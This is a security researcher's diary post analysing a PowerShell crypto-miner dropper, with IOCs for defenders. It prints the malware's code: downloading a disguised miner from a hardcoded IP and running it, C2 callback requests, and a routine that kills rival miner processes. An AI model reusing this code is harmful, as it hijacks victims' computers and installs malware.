The Crypto Miners Fight For CPU Cycles
I found an interesting piece of Powershell code yesterday. The purpose is to download and execute a crypto miner but the code also implements a detection mechanism to find other miners, security tools or greedy processes (in terms of CPU cycles). Indeed, crypto miners make intensive use of your CPUs and more CPU resources they can (ab)use, more money will be generated. When a computer is infected, it looks legit to search for already running miners and simply kill them: The fight for CPU cycles started!
The code is simple and downloads a crypto miner malware. Depending on the architecture, a 32bits or 64bits version of the miner is downloaded: (Note: the code has been beautified)
$HSST = "http://45.123.190.116"
$CALLBACK = $HSST
$DEFAULT_RFILE = "$HSST/files/hpw64"
$OTHERS_RFILE = "$HSST/files/hpw32"
$LFILE_NAME = "HPDriver.exe"
$LFILE_PATH = "$env:TMP\$LFILE_NAME"
$DOWNLOADER = New-Object System.Net.WebClient
$SYSTEM_BIT = [System.IntPtr]::Size
if ( $SYSTEM_BIT -eq 8 ) {
$DOWNLOADER.DownloadFile($DEFAULT_RFILE, $LFILE_PATH)
} else {
$DOWNLOADER.DownloadFile($OTHERS_RFILE, $LFILE_PATH)
}
The two files are already known on VT[1][2]. They are not signed but pretend to be an HP driver:

The miner configuration is hardcoded in the PE files and the account is still active today:

Then the script checks if a miner is already running by testing the presence of an ‘AMDDriver64’ process:
if ( !(Get-Process AMDDriver64 -ErrorAction SilentlyContinue) ) {
$DOWNLOADER.DownloadString("$CALLBACK/?info=w0")
cmd.exe /c "$LFILE_PATH -B"
} else {
$DOWNLOADER.DownloadString("$CALLBACK/?info=w9")
}
I presume that the GET HTTP request is some kind of call-back to the C2. I did not get any information returned:
# torify curl -v -A "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0)" http://45.123.190.116/?info=w9 * Trying 45.123.190.116... * TCP_NODELAY set * Connected to 45.123.190.116 (45.123.190.116) port 80 (#0) > GET /?info=w9 HTTP/1.1 > Host: 45.123.190.116 > User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) > Accept: */* > < HTTP/1.1 200 OK < Server: nginx/1.10.3 (Ubuntu) < Date: Sun, 04 Mar 2018 09:31:25 GMT < Content-Type: text/html < Content-Length: 0 < Last-Modified: Thu, 01 Mar 2018 09:15:51 GMT < Connection: keep-alive < ETag: "5a97c4c7-0" < Accept-Ranges: bytes < * Connection #0 to host 45.123.190.116 left intact
But the most interesting part is the following. The script lists all running processes and kills unwanted ones:
$counters = (Get-Counter '\Process(*)\% Processor Time').CounterSamples
$malwares = [redacted]
$malwares2 = "Silence","Carbon","xmrig32","nscpucnminer64","mrservicehost","servisce","svchosts3","svhosts","system64","systemiissec", \
"taskhost","vrmserver","vshell","winlogan","winlogo","logon","win1nit","wininits","winlnlts","taskngr","tasksvr","mscl","cpuminer","sql31", \
"taskhots", "svchostx","xmr86","xmrig","xmr","win1ogin","win1ogins","ccsvchst","nscpucnminer64","update_windows"
foreach ($counter in $counters) {
if ($counter.CookedValue -ge 40) {
if ($counter.InstanceName -eq "idle" -Or $counter.InstanceName -eq "_total") {
continue
}
foreach ($malware in $malwares) {
if ($counter.InstanceName -eq $malware) {
Stop-Process -processname $counter.InstanceName -Force
}
}
}
foreach ($malware2 in $malwares2) {
if ($counter.InstanceName -eq $malware2) {
Stop-Process -processname $counter.InstanceName -Force
}
}
}
The list ‘$malwares’ contains well-known processes but the list “$malwares2” contains interesting processes used by other crypto miners. This list could be used to build a list of IOC’s:
Silence Carbon xmrig32 nscpucnminer64 mrservicehost servisce svchosts3 svhosts system64 systemiissec taskhost vrmserver vshell winlogan winlogo logon win1nit wininits winlnlts taskngr tasksvr mscl cpuminer sql31 taskhots svchostx xmr86 xmrig xmr win1ogin win1ogins ccsvchst nscpucnminer64 update_windows
If you find one of these processes on a host, there are chances that it is being used to mine cryptocurrencies!
[1] https://www.virustotal.com/#/file/3d8a6698ab0512ddf0c42826a570c2f82e3ec5e0f415538232353df937508042/detection
[2] https://www.virustotal.com/#/file/9e5535ee79e9d79f2a33a57cc3f0f1e060dd854aac2f6d1e3a38a9fe927cdc73/detection
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments